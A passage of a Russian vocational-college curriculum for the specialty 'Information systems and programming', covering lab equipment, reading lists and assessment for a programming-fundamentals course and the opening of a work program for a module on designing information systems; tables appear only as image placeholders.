

<sup>26</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



# **2.2. Тематические план и содержание учебной дисциплины «Основы алгоритмизации и программирования»**





## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия лаборатории программирования и баз данных.

Оборудование лаборатории:

1 интерактивная доска, 1 интерактивный комплекс, 1 маркерная доска (флип-чарт), 1 проектор, 1 полотно для проектора, 22 кресла на колесиках, 8 стульев на ножках, 4 металлических шкафа, 1 огнетушитель, 1 роутер.

Технические средства обучения:

17 ПК, 17 мониторов philips, 17 мониторов dell, 1 сервер, 1 многофункциональное устройство, 17 источников бесперебойного питания, 17 телефонов samsung, 17 телефонов iphone, 2 ноутбука, 16 ученических столов, 1 преподаваетельский стол, 17 клавиатур, 17 манипуляторов мышь.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Управленческий учет/ Д.В. Завьялкин, Е.В. Гаврилова, И.Б. Пальчиков, М., ООО «1С-Паблишинг», 2019.

2. Коршунова Е.Д., Попова О.В., Дорожкин И.Н. Экономика, Организация и управление производственным предприятием. (Среднее профессиональное образование).Учебник - М.: ИНФРА-М, 2019.

3. Булат Р.Е. Документационное обеспечение управления персоналом Учебник - М.: ИНФРА-М, 2019.

Дополнительные источники:

1. Трудовой кодекс Российской Федерации от 30.12.2001г. №-197-ФЗ (в редакции от 02.08.2019г.)

Интернет ресурсы:

1. Система федеральных образовательных порталов Информационнокоммуникационные технологии в образовании. [Электронный ресурс] – режим доступа: [http://www.ict.edu.ru](http://www.ict.edu.ru/) (2003-2022)

3. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий, проектов, исследований.







## Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**


*Приложение II.5*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

## **ПМ.5 Проектирование и разработка информационных систем**

**Составители:**

#### **А.Н.Павлова к.т.н., преподаватель ГБПОУ УКРТБ**

### **СОДЕРЖАНИЕ**

1.Общая характеристика рабочей программы профессионального модуля

2.Структура и содержание профессионального модуля

3.Условия реализация программы профессионального модуля

4.Контроль и оценка результатов освоения профессионального модуля

Приложение 1

## **1. ОБЩАЯ ХАРАКТЕРИСТИКА РАБОЧЕЙ ПРОГРАММЫ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

ПМ.05 Проектирование и разработка информационных систем

*наименование профессионального модуля*

#### **Цель и планируемые результаты освоения профессионального модуля**

В результате изучения профессионального модуля студент должен освоить основной вид профессиональной деятельности «Проектирование и разработка информационных систем» и соответствующие ему профессиональные компетенции и общие компетенции:







